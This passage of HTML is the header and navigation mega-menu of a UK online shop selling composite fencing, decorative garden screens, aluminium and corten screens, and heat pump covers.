      <path d="M2.00589 4.54166C1.905 3.11236 3.11531 2 4.54522 2H7.60606C8.34006 2 9.00207 2.44226 9.28438 3.1212L10.5643 6.19946C10.8761 6.94932 10.6548 7.81544 10.0218 8.32292L9.22394 8.96254C8.86788 9.24798 8.74683 9.74018 8.95794 10.1448C10.0429 12.2241 11.6464 13.9888 13.5964 15.2667C14.008 15.5364 14.5517 15.4291 14.8588 15.0445L15.6902 14.003C16.1966 13.3687 17.0609 13.147 17.8092 13.4594L20.8811 14.742C21.5587 15.0249 22 15.6883 22 16.4238V19.5C22 20.9329 20.8489 22.0955 19.4226 21.9941C10.3021 21.3452 2.65247 13.7017 2.00589 4.54166Z" fill="#FFFFFF"/>
    </svg>
  </div>
  <div class="need_help_content">
    <div class="need_help_title">Need Help?</div>
    <div class="need_help_phone"><a href="tel:02045427411">0204 542 7411</a></div>
  </div>
</div>
</section>		</aside>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Account icon link" href=# target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
																	<div class="site-header-below-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Mega Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-48609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48609 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-52394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52394 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52397"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52395"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-52396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52396"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>		<li id="menu-item-48611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48611 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All</span></a></li>	</ul>
</li>	<li id="menu-item-48610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48610 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52398"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52399"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-52400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52400"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>		<li id="menu-item-52401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52401"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>	</ul>
</li>	<li id="menu-item-48612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48612 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52405 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with Decorative Screens</span></a></li>	</ul>
</li>	<li id="menu-item-52296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-52296 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52403"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-52402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52402"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>		<li id="menu-item-52404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52404"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Slatted Fences</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1748 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-1754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1754 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li id="menu-item-63848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-63848 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-59991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59991 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78286 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li id="menu-item-11194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11194"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
